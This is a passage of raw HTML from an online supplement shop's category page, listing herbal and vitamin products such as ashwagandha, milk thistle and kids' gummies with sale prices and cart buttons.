			<div class="product-labels labels-rounded"><span class="onsale product-label">-12%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15333" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Natures-Plus-Herbal-Actives-InflamActin-60-Vegetarian-Capsules-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15332" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/herbal-actives-inflamactin/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15332">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15332" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15332" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15332" data-product_sku="48365" aria-label="Add &ldquo;Herbal Actives InflamActin&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/herbal-actives-inflamactin/">Herbal Actives InflamActin</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-15270 status-publish instock product_cat-diet-bars product_cat-fitness product_cat-herbs has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15270">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15271" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Love-Good-Fats-Keto-Friendly-Snack-Bar-Box-Mint-Chocolate-Chip-12-Bars-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15270" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15270">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15270" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15270" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15270" data-product_sku="187088" aria-label="Add &ldquo;Keto Friendly Snack Bar Box Mint Chocolate Chip&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/keto-friendly-snack-bar-box-mint-chocolate-chip/">Keto Friendly Snack Bar Box Mint Chocolate Chip</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.90</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.81</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15315 status-publish instock product_cat-baby-child product_cat-herbs product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15315">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/kids-multivitamin-gummies-strawberry-papaya-super-punch/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-17%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/MaryRuth-Organics-Kids-Multivitamin-Gummies-Strawberry-Papaya-and-Super-Punch-60-Gummies-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15316" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/MaryRuth-Organics-Kids-Multivitamin-Gummies-Strawberry-Papaya-and-Super-Punch-60-Gummies-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/MaryRuth-Organics-Kids-Multivitamin-Gummies-Strawberry-Papaya-and-Super-Punch-60-Gummies-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/MaryRuth-Organics-Kids-Multivitamin-Gummies-Strawberry-Papaya-and-Super-Punch-60-Gummies-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/MaryRuth-Organics-Kids-Multivitamin-Gummies-Strawberry-Papaya-and-Super-Punch-60-Gummies-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15315" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/kids-multivitamin-gummies-strawberry-papaya-super-punch/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15315">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15315" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15315" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15315" data-product_sku="190900" aria-label="Add &ldquo;Kids Multivitamin Gummies Strawberry, Papaya &amp; Super Punch&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/kids-multivitamin-gummies-strawberry-papaya-super-punch/">Kids Multivitamin Gummies Strawberry, Papaya &amp; Super Punch</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>32.95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>27.25</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15302 status-publish last instock product_cat-baby-child product_cat-herbs product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="15302">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/kids-sleep-calm-strawberry-gummies-1-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-16%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Natrol-Kids-Sleep-and-Calm-Strawberry-Gummies-1-mg-60-Gummies-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15303" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Natrol-Kids-Sleep-and-Calm-Strawberry-Gummies-1-mg-60-Gummies-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Natrol-Kids-Sleep-and-Calm-Strawberry-Gummies-1-mg-60-Gummies-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Natrol-Kids-Sleep-and-Calm-Strawberry-Gummies-1-mg-60-Gummies-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Natrol-Kids-Sleep-and-Calm-Strawberry-Gummies-1-mg-60-Gummies-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15302" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/kids-sleep-calm-strawberry-gummies-1-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15302">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15302" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15302" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15302" data-product_sku="191135" aria-label="Add &ldquo;Kids Sleep+ Calm Strawberry Gummies 1 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/kids-sleep-calm-strawberry-gummies-1-mg/">Kids Sleep+ Calm Strawberry Gummies 1 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>18.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.91</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-15211 status-publish first instock product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="15211">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/milk-thistle-extract-silymarin-300-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-52%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Milk-Thistle-Extract-Silymarin-300-mg-200-Veg-Capsules-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15212" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Milk-Thistle-Extract-Silymarin-300-mg-200-Veg-Capsules-430x430.webp 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Milk-Thistle-Extract-Silymarin-300-mg-200-Veg-Capsules-700x700.webp 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Milk-Thistle-Extract-Silymarin-300-mg-200-Veg-Capsules-150x150.webp 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Milk-Thistle-Extract-Silymarin-300-mg-200-Veg-Capsules-768x768.webp 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15211" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/milk-thistle-extract-silymarin-300-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15211">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15211" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15211" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15211" data-product_sku="75730" aria-label="Add &ldquo;Milk Thistle Extract Silymarin 300 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/milk-thistle-extract-silymarin-300-mg/">Milk Thistle Extract Silymarin 300 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.79</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 first  type-product post-15277 status-publish instock product_cat-fitness product_cat-herbs product_cat-testosterone-support has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="15277">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/monster-test-testosterone-booster-maximum-strength-6000-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-30%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15278" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Angry-Supplements-Monster-Test-Testosterone-Booster-Maximum-Strength-6000-mg-120-Tablets-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15277" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/monster-test-testosterone-booster-maximum-strength-6000-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15277">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15277" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15277" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15277" data-product_sku="158281" aria-label="Add &ldquo;Monster Test Testosterone Booster Maximum Strength 6000 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/monster-test-testosterone-booster-maximum-strength-6000-mg/">Monster Test Testosterone Booster Maximum Strength 6000 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.95</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.15</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15310 status-publish instock product_cat-baby-child product_cat-herbs product_cat-more has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="15310">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/mykind-organics-kids-multi-gummies-fruit/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-28%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-mykind-Organics-Kids-Multi-Gummies-Fruit-120-Gummies-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15311" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-mykind-Organics-Kids-Multi-Gummies-Fruit-120-Gummies-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-mykind-Organics-Kids-Multi-Gummies-Fruit-120-Gummies-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-mykind-Organics-Kids-Multi-Gummies-Fruit-120-Gummies-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Garden-of-Life-mykind-Organics-Kids-Multi-Gummies-Fruit-120-Gummies-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15310" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/mykind-organics-kids-multi-gummies-fruit/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15310">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15310" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15310" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15310" data-product_sku="168821" aria-label="Add &ldquo;mykind Organics Kids Multi Gummies Fruit&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/mykind-organics-kids-multi-gummies-fruit/">mykind Organics Kids Multi Gummies Fruit</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.19</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 type-product post-15282 status-publish last instock product_cat-fitness product_cat-herbs product_cat-testosterone-support has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="15282">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/now-sports-tribulus-1000-mg/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-49%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Now-Sports-Tribulus-1000-mg-180-Tablets-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15283" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Now-Sports-Tribulus-1000-mg-180-Tablets-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Now-Sports-Tribulus-1000-mg-180-Tablets-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Now-Sports-Tribulus-1000-mg-180-Tablets-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/NOW-Foods-Now-Sports-Tribulus-1000-mg-180-Tablets-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15282" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/now-sports-tribulus-1000-mg/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15282">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15282" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15282" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15282" data-product_sku="73495" aria-label="Add &ldquo;Now Sports Tribulus 1000 mg.&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/now-sports-tribulus-1000-mg/">Now Sports Tribulus 1000 mg.</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.79</bdi></span></ins></span>

	
	
		</div>
</div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-quick  col-lg-3 col-md-3 col-6 last  type-product post-15218 status-publish first instock product_cat-herbs product_cat-vitamins has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="15218">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://goveg360.com/product/organic-ashwagandha-organic-india/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-30%</span></div><img width="430" height="430" src="https://goveg360.com/wp-content/uploads/2022/09/Organic-India-Organic-Ashwagandha-180-Vegetarian-Capsules-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-15220" alt="" decoding="async" loading="lazy" srcset="https://goveg360.com/wp-content/uploads/2022/09/Organic-India-Organic-Ashwagandha-180-Vegetarian-Capsules-1-430x430.jpg 430w, https://goveg360.com/wp-content/uploads/2022/09/Organic-India-Organic-Ashwagandha-180-Vegetarian-Capsules-1-700x700.jpg 700w, https://goveg360.com/wp-content/uploads/2022/09/Organic-India-Organic-Ashwagandha-180-Vegetarian-Capsules-1-150x150.jpg 150w, https://goveg360.com/wp-content/uploads/2022/09/Organic-India-Organic-Ashwagandha-180-Vegetarian-Capsules-1-768x768.jpg 768w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t">
									<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://goveg360.com/compare/" data-id="15218" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://goveg360.com/product/organic-ashwagandha-organic-india/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15218">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://goveg360.com/wishlist/" data-key="61eded32cd" data-product-id="15218" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="?add-to-cart=15218" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15218" data-product_sku="153895" aria-label="Add &ldquo;Organic Ashwagandha&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>		</div>
	</div>
			<h3 class="wd-entities-title"><a href="https://goveg360.com/product/organic-ashwagandha-organic-india/">Organic Ashwagandha</a></h3>
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.99</bdi></span></ins></span>

	
	
		</div>
</div>

							

			</div>
										<div class="wd-loop-footer products-footer">
													<a href="https://goveg360.com/product-category/vitamins/herbs/page/2/" rel="nofollow noopener" class="btn wd-load-more wd-products-load-more load-on-scroll"><span class="load-more-label">Load more products</span></a>
				<div class="btn wd-load-more wd-load-more-loader"><span class="load-more-loading">Loading...</span></div>
						</div>

		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
												<link rel="stylesheet" id="elementor-post-728-css" href="https://goveg360.com/wp-content/uploads/elementor/css/post-728.css?ver=1695309955" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-9b07fda wd-section-stretch-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b07fda" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cab3678" data-id="cab3678" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-88ab7be elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="88ab7be" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
